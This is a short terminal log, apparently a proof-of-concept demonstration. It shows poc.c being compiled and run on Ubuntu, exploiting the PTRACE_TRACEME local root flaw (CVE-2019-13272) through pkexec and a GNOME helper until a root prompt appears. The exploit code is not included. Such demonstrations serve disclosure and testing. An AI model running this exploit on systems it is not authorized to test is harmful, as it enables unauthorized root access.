 poc.c
a.out
sven@ubuntu:~/Desktop$ ls
poc.c
sven@ubuntu:~/Desktop$ gcc poc.c
sven@ubuntu:~/Desktop$ ls
a.out  poc.c
sven@ubuntu:~/Desktop$ ./a.out
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[~] Done, looks good
[.] Searching for known helpers ...
[~] Found known helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Using helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
[.] Tracing midpid ...
[~] Attached to midpid
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@ubuntu:/home/sven/Desktop#